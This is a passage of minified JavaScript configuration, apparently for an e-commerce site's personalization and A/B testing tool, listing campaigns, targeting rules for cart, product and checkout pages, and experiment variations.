params:t[304],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[138],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[135],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[142],params:t[144],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[146],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[150],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[152],htmlCode:"",jsCode:t[153],name:t[151],params:t[154],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[305],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[306],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[307],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[305],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[308],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[309],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[311],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[314],htmlCode:t[313],jsCode:t[315],name:t[312],params:t[316],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[317],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[318],htmlCode:t[313],jsCode:t[315],name:t[7],params:t[316],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[308],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[157],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[158],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[159],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[329],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[330],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},e